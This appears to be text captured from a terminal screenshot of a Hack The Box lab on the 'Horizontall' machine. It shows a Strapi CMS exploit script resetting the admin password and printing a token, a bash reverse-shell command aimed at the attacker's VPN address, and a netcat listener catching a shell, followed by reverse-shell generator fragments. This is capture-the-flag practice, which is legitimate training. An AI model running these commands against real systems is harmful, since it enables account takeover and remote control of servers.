 QTerminal
16 Jan 2022 | 9:37 AM
mimidz@joko: ~/Documents/HTB/machines/Horizontall
File Actions Edit View Help
2022-01-16 08:50:24 net_route_v4_best_gw result: via 172.16.167.2 dev eth0
2022-01-16 08:50:24 ROUTE_GATEWAY 172.16.167.2/255.255.255.0 IFACE=eth0 HWADDR=00:
2022-01-16 08:50:24 GDG6: remote_host_ipv6=n/a
2022-01-16 08:50:24 net_route_v6_best_gw query: dst ::
2022-01-16 08:50:24 sitnl_send: rtnl: generic error (-101): Network is unreachable
2022-01-16 08:50:24 ROUTE6: default_gateway=UNDEF
2022-01-16 08:50:24 TUN/TAP device tun0 opened
2022-01-16 08:50:24 net_iface_mtu_set: mtu 1500 for tun0
2022-01-16 08:50:24 net_iface_up: set tun0 up
2022-01-16 08:50:24 net_addr_v4_add: 10.10.14.10/23 dev tun0
2022-01-16 08:50:24 net_iface_mtu_set: mtu 1500 for tun0
2022-01-16 08:50:24 net_iface_up: set tun0 up
2022-01-16 08:50:24 net_addr_v6_add: dead:beef:2::1008/64 dev tun0
2022-01-16 08:50:24 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] tabl
2022-01-16 08:50:24 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] tabl
2022-01-16 08:50:24 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev
2022-01-16 08:50:24 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metri
2022-01-16 08:50:24 WARNING: this configuration may cache passwords in memory -- u
2022-01-16 08:50:24 Initialization Sequence Completed
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 50239.py http://api-prod
.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZC
I6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQyMzAwNjE5LCJleHAiOjE2NDQ4OTI2MTl9.PhlgQ_1xnXy
B2yt9n_w64pREXHhb115tHUPurVtE29A
$> bash -c 'bash -i >& /dev/tcp/10.10.14.10/8080 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
^S^H
mimidz@joko:~/Documents/HTB/machines/Horizontall$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.105] 36916
bash: cannot set terminal process group (1747): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
Reverse Shell
Listener
Advanced
nc -lvnp
Type
nc
Copy
MSFVenom
OS
Linux
Show Advanced
Bash 5